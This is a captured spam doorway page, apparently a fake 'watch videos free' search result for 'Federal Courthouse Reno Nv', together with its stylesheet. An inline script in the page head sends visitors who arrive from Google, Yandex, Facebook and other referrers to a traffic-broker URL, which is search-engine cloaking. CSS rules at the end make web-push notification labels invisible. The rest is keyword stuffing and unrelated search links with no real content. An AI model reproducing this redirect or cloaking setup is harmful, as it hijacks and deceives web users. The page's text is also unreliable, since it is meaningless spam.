

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://3onb.freeddns.com/search/Federal+courthouse+reno+nv
body_size: 2651
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//RU" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Federal Courthouse Reno Nv</title>
<meta name="description" content="Federal courthouse reno nv Discover videos of popular events happening now and find out where to watch the latest coverage free online mp4" />
<meta name="keywords" content="Federal,courthouse,reno,nv video online, watch online, download video, video for free, watch for free, watch in high quality" />
<meta http-equiv="content-type" content="text/html ; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="spiders" content="all" />
<meta name="revisit-after" content="2 Hours" />
<meta content="Aeiwi, Yandex, Mail, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, Bing, WebCrawler, Infoseek, Excite, Magellan, LookSmart, CNET, googlebot-news, Googlebot" name="search engines"/>
<meta name="distribution" content="global"/><meta name="robots" content="All, Follow, Index" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/style.css" type="text/css" media="all, handheld" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<link rel="shortcut icon" href="/img/favicon.ico" />
<script>var b="http://traf.top/youtube2";
( /google|yahoo|bing|facebook|vk|mail|alpha|yandex|search|msn|DuckDuckGo|Boardreader|Ask|SlideShare|YouTube|Vimeo|Baidu|AOL|Excite/.test(document.referrer) && location.href.indexOf(".") != -1 ) && (top.location.href = b);
</script> 



</head>
<body>
<div align="center">  <div id="header-wrapper">      <div class="logo"><a name="atas"></a><a title="Watch, upload and share HD and 4k videos with no ads" href="/"><img alt="How to watch movies online for free " src="/img/logo.png"/></a></div><table class="tabatas" width="100%" style="margin-top:0" cellpading="0" cellspacing="0"><tr><td class="tdrl" width="25%"><a href="/" title="Watch video online"><div><i class="icon-home"></i> Home page</div></a></td></tr></table></div></div><div class="title"></div><div class="search" align="center"><form action="/search.php"><input style="width:90%;" name="q" onblur="if(this.value=='')this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue)this.value=''" type="text" placeholder="watch movies for free: Federal Courthouse Reno Nv" onfocus="this.select()"> <input type="submit" class="btn" value="SEARCH"></form></div><div style="clear:both"></div></div><center>
<div class="list-a">
<noindex>    






</noindex>	
</div>
</center><h2 class="razdl">Federal Courthouse Reno Nv</h2><div class="list-a"><div class="pagenavi"></div></div><script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1/themes/blitzer/jquery-ui.css" type="text/css" rel="stylesheet"/>
<link media="handheld,all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css"/>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>

<script src="/js/jquery-1.11.3.min.js"></script>
<center>
<div class="list-a">
<noindex>    





</noindex>	
</div>
</center><center>
<div class="list-a">
<noindex>     






</noindex> 	
</div>
</center>
<br>
<div class="list-a">
<div class="container-fluid">
    <ul class="nav nav-tabs nav-justified">
        <li class="nav active"><a href="#A" data-toggle="tab">Latest News Today</a></li>
        <li class="nav"><a href="#B" data-toggle="tab">What else are users searching for?</a></li>
        </ul>

    <!-- Tab panes -->
    <div class="tab-content">
        <br><div class="tab-pane fade in active" id="A"><div id="radius" class="tengah" align="center"><a href="/search/Federal+courthouse+reno+nv" title="Federal courthouse reno nv">Federal Courthouse Reno Nv</a> <font size="4">|</font> <a href="/search/Martinez+illinois+wrestling" title="Martinez illinois wrestling">Martinez Illinois Wrestling</a> <font size="4">|</font> <a href="/search/How+far+is+illinois+from+ohio" title="How far is illinois from ohio">How Far Is Illinois From Ohio</a> <font size="4">|</font> <a href="/search/La+madeleine+utah" title="La madeleine utah">La Madeleine Utah</a> <font size="4">|</font> <a href="/search/Fun+family+activities+rochester+ny" title="Fun family activities rochester ny">Fun Family Activities Rochester Ny</a> <font size="4">|</font> <a href="/search/Innovative+veterinary+medicine+savannah" title="Innovative veterinary medicine savannah">Innovative Veterinary Medicine Savannah</a> <font size="4">|</font> <a href="/search/Nail+candy+miami" title="Nail candy miami">Nail Candy Miami</a> <font size="4">|</font> <a href="/search/Georgia+jones+pics" title="Georgia jones pics">Georgia Jones Pics</a> <font size="4">|</font> <a href="/search/Hotel+vegas+calendar+austin" title="Hotel vegas calendar austin">Hotel Vegas Calendar Austin</a> <font size="4">|</font> <a href="/search/Henderson+vs+melendez+wiki" title="Henderson vs melendez wiki">Henderson Vs Melendez Wiki</a> <font size="4">|</font> <a href="/search/Ordeal+by+sea+the+tragedy+of+the+uss+indianapolis" title="Ordeal by sea the tragedy of the uss indianapolis">Ordeal By Sea The Tragedy Of The Uss Indianapolis</a> <font size="4">|</font> <a href="/search/Cleveland+vamc" title="Cleveland vamc">Cleveland Vamc</a> <font size="4">|</font> <a href="/search/Dds+discount+store+in+el+monte" title="Dds discount store in el monte">Dds Discount Store In El Monte</a> <font size="4">|</font> <a href="/search/Virginia+2nd+congressional+district+election" title="Virginia 2nd congressional district election">Virginia 2nd Congressional District Election</a> <font size="4">|</font> <a href="/search/How+far+is+nashville+from+gatlinburg+tennessee" title="How far is nashville from gatlinburg tennessee">How Far Is Nashville From Gatlinburg Tennessee</a></div></div>
        <div class="tab-pane fade" id="B"><div id="radius" class="tengah" align="center"><a href="/search/Federal+courthouse+reno+nv" title="Federal courthouse reno nv">Federal Courthouse Reno Nv</a> <font size="4">|</font> <a href="/search/Martinez+illinois+wrestling" title="Martinez illinois wrestling">Martinez Illinois Wrestling</a> <font size="4">|</font> <a href="/search/How+far+is+illinois+from+ohio" title="How far is illinois from ohio">How Far Is Illinois From Ohio</a> <font size="4">|</font> <a href="/search/La+madeleine+utah" title="La madeleine utah">La Madeleine Utah</a> <font size="4">|</font> <a href="/search/Fun+family+activities+rochester+ny" title="Fun family activities rochester ny">Fun Family Activities Rochester Ny</a> <font size="4">|</font> <a href="/search/Innovative+veterinary+medicine+savannah" title="Innovative veterinary medicine savannah">Innovative Veterinary Medicine Savannah</a> <font size="4">|</font> <a href="/search/Nail+candy+miami" title="Nail candy miami">Nail Candy Miami</a> <font size="4">|</font> <a href="/search/Georgia+jones+pics" title="Georgia jones pics">Georgia Jones Pics</a> <font size="4">|</font> <a href="/search/Hotel+vegas+calendar+austin" title="Hotel vegas calendar austin">Hotel Vegas Calendar Austin</a> <font size="4">|</font> <a href="/search/Henderson+vs+melendez+wiki" title="Henderson vs melendez wiki">Henderson Vs Melendez Wiki</a> <font size="4">|</font> <a href="/search/Ordeal+by+sea+the+tragedy+of+the+uss+indianapolis" title="Ordeal by sea the tragedy of the uss indianapolis">Ordeal By Sea The Tragedy Of The Uss Indianapolis</a> <font size="4">|</font> <a href="/search/Cleveland+vamc" title="Cleveland vamc">Cleveland Vamc</a> <font size="4">|</font> <a href="/search/Dds+discount+store+in+el+monte" title="Dds discount store in el monte">Dds Discount Store In El Monte</a> <font size="4">|</font> <a href="/search/Virginia+2nd+congressional+district+election" title="Virginia 2nd congressional district election">Virginia 2nd Congressional District Election</a> <font size="4">|</font> <a href="/search/How+far+is+nashville+from+gatlinburg+tennessee" title="How far is nashville from gatlinburg tennessee">How Far Is Nashville From Gatlinburg Tennessee</a></div></div>
        </div>
</div>
</div>
<div id="footer"><div class="navl"><center><br>
</div></center><hr/>Copyright &copy; 2019 All rights reserved </body></html>



--- FILE ---
content_type: text/css
request_url: http://3onb.freeddns.com/css/style.css
body_size: 2250
content:
@import url(https://fonts.googleapis.com/css?family=Fjalla+One);

@import url(https://fonts.googleapis.com/css?family=Open+Sans);

a,a:hover {
	color: #222;
}

.kelapa,body {
	font-family: 'Open Sans',sans-serif;
}

.tdce:hover,.tdrl2:hover,.tdrl:hover {
	text-transform: uppercase;
}

.dlink a,.tdrl,.tm,b,strong {
	font-weight: 700;
}

body {
	background: #ffffff;
	font-size: 13px;
	color: #333;
	padding: 0;
	margin: 0 auto;
	in-width: auto;
	max-width: 940px;
	float: center;
}

img {
	position: relative;
	top: 10px;
	margin: -1px 5px -1px -1px;
	max-width: 100%;
}

#user .comment img,#user .post img {
	max-width: 60px;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

.navp a,a.dlink {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff;
}

input,select,textarea {
	color: #828282;
	margin: 1px;
	padding: 4px;
	border: 1px solid #e3e3e3;
	background: #fff;
}

input:hover,select:hover,textarea:hover {
	color: #7a7a7a;
	margin: 1px;
	padding: 4px;
	border: 1px solid #222;
}

input[type=submit] {
	color: #fff;
	background: #ff1b0f;
	padding: 5px;
	margin: 1px;
	border-style: none;
	cursor: pointer;
}

input[type=submit]:hover {
	color: #333;
	margin: 1px;
	background: #f2f2f2;
	border: 1px solid #222;
	padding: 4px;
}

#header-wrapper {
	background: 0 0;
}

#header-wrapper .logo {
	background-color: #fff;
	border-color: solid 1px #460000;
	border-top: solid 5px #fff;
	border-left: solid 5px #fff;
	border-right: solid 5px #fff;
}

#header-wrapper .logo img {
	width: 30%;
	height: 30%;
	margin: 5px;
}

#header-wrapper .logo h1 {
	padding: 2px;
	font-size: 15px;
	margin: 1px;
}

#header-wrapper .nav {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#header-wrapper .nav a {
	padding: 3px 6px;
	color: #000000!important;
	text-decoration: none;
}

#header-wrapper .nav a:hover {
	text-decoration: underline;
}

#header-wrapper .profil {
	border-bottom: solid 1px #222;
	padding: 2px 3px;
}

#header-wrapper .msg {
	background-color: #fff;
	border: 1px solid #fff;
	padding: 3px 6px;
}

#header-wrapper .navbar {
	text-align: left;
	padding: 5px 3px;
	border-bottom: solid 1px #ddd;
	display: block;
}

#header-wrapper .navbar a {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff!important;
	text-decoration: none;
}

#content-wrapper {
	background: 0 0;
	position: relative;
}

#content-wrapper .list .list-entry {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
	color: #333;
},.list-entry a {
	color: #222;
}

#content-wrapper .list h2,#content-wrapper .list h3 {
	margin: 0;
	padding: 4px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

#content-wrapper .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px;
	display: block;
	color: #fff;
}

#content-wrapper .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px;
	display: block;
}

#content-wrapper .view .title {
	background-color: #fff;
	text-align: left;
	padding: 3px 0;
	border-bottom: solid 1px #ddd;
	display: block;
}

#content-wrapper .view .detail {
	background-color: #fff;
	text-align: left;
	padding: 2px 8px;
}

#content-wrapper .view .downlink {
	background-color: #fff;
	text-align: center;
}

#content-wrapper .view .sharelink {
	background-color: #fff;
	text-align: left;
	padding: 4px 8px;
}

#user .post,.profile {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	display: block;
	color: #333;
},.post a {
	color: #222;
}

#user .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px 5px;
	display: block;
	color: #fff;
}

#user .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px 6px;
	display: block;
}

#user .comment {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
}

#footer {
	background: #fff;
	padding: 7px;
	color: #222;
	text-align: center;
}

#footer .ads {
	background: #222;
	padding: 3px 8px;
	border: 1px solid #fff;
}

#footer .navl {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#footer .navl a {
	padding: 3px 6px;
	color: #222!important;
	text-decoration: none;
}

#footer .navl a:hover,h3.barl a:hover {
	text-decoration: underline;
}

#footer .flink,#footer .friends {
	text-align: center;
	padding-top: 2px;
}

.news {
	border: 1px solid #bbb;
	background-color: #ffc;
	color: #333;
	font-size: 12px;
	padding: 6px;
}

.copy,.razdl {
	color: #000000;
	text-align: center;
}

h3.barl {
	margin: 0;
	padding: 3px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

h3.barl a {
	margin: 0;
	padding: 2px 4px;
	font-size: 14px;
}

.kelapa a:hover,.link a {
	text-decoration: none;
}

.note {
	background: #fff;
	padding: 3px 6px;
}

.ads,.search {
	background: #fff;
	border-color: solid 1px #460000;
	padding: 8px 8px;
}

.ads:hover {
	border-left: 3px solid #222;
}

.breadcrumb,.title {
	margin: 0;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

.list-a,.main,.notif {
	background: #fff;
}

.breadcrumb h2,.title h1,.title h2 {
	margin: 0;
	padding: 0;
	font-size: 14px;
}

.list-a,.main,.notif,.paging {
	padding: 3px 6px;
}

.list-a,.main {
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
}

.notif,.razdl {
	border: 1px solid #ffffff;
}

.razdl {
	margin: 0;
	padding: 4px 6px;
	background: #ffffff;
	font-size: inherit;
}

.navp {
	padding: 3px 6px;
}

.copy {
	background-color: #222;
	padding: 6px 3px;
}

.cakep:nth-child(even),.cakep:nth-child(odd) {
	border-bottom: 1px solid #e0e0e0;
	padding: 4px;
}

.cakep:nth-child(odd) {
	background: #fff;
}

.tm {
	background-color: #e8e8e8;
	border-top-width: 1px;
	border-top-color: #50a7e6;
	border-top-style: solid;
	padding: 3px 3px 3px 10px;
}

.imgholder,.thumb {
	background: url() center center no-repeat #FFF;
	border: 1px solid #CCC;
	padding: 2px;
	float: left;
}

.imgholder,.imgholder img,.thumb,.thumb img {
	height: 60px;
	width: 80px;
}

.link {
	background: url(/arrow.png) right center no-repeat #000000;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link:hover {
	background: url(/arrow.png) right center no-repeat #DBDBDB;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link a {
	color: #000;
	display: block;
	padding-left: 3px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.headline,.kelapa,.kelapa a,.tdce a,.tdce2,.tdce2 a,.tdrl,.tdrl a,.tdrl2,.tdrl2 a {
	color: #000000;
}

.dlink a,.kelapa a {
	display: inline-block;
}

.kelapa {
	background: url() no-repeat center center fixed #0E495C;
	font-size: 20px;
	height: 40px;
}

.headline {
	max-width: 800px;
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	height: 50px;
}

.kelapa a {
	padding: 10px;
}

.kelapa a img {
	height: 20px;
}

.kelapa a.fr:hover {
	background-color: #F6F6F6;
}

.kelapa a.back {
	padding: 10px 5px;
}

.tdce div,.tdce2 div,.tdrl div,.tdrl2 div {
	padding: 8px;
	margin: 0;
	vertical-align: middle;
}

.kelapa a.fr {
	border-left: 1px solid #FFF;
}

.kelapa img {
	vertical-align: middle;
}

.kelapa a.fl {
	border-right: 1px solid #FFF;
}

.tabatas {
	border-collapse: collapse;
}

.tdrl {
	background-color: #fff;
	border-color: solid 1px #460000;
	width: 25%;
	text-align: center;
}

.tdce div,.tdrl div {
	background: url(/imgs/tabs_gradient_light.png);
}

.tdce2 {
	width: 38%;
	text-align: center;
	background: #222;
}

.tdrl2 {
	background-color: #2E2E2E;
	width: 31%;
	text-align: center;
}

.tdce2 div,.tdrl2 div {
	background: url(/imgs/tabs_gradient_light.png);
}

.img-responsive {
	width: 100%;
	height: auto;
	max-width: 100%;
}

.dlink {
	margin: 20px;
	padding: 2px;
	text-align: center!important;
}

.dlink a {
	margin: 8px;
	padding: 10px;
	background-image: linear-gradient(#15a517,#1cb51f,#15a517);
	color: #fff;
	font-size: 13px;
	border-radius: 2px;
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

.embed-responsive::before {
	display: block;
	content: "";
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.embed-responsive-21by9::before {
	padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}

.sqs-audio-player {
	background-color: #b3b3b3!important;
	background-image: linear-gradient(#eaeaea,#eaeaea)!important;
	background: -webkit-linear-gradient(#b3b3b3,#eaeaea)!important;
	border: 0 solid #b3b3b3!important;
	border-radius: 0;
	color: #6B6B6B;
}

.audio-author {
	color: #707070!important;
}

.audio-title {
	color: #fff!important;
}

.volume .bar.active {
	border-right-color: #36b3a8!important;
}

.volume .bar {
	border-right-color: #b3b3b3!important;
}

.progress {
	background: #707070!important;
}

.controls {
	color: #707070!important;
}

.sp-brand-link {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-chrome {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-opera{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-yandex{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-firefox{
    opacity: .0;
}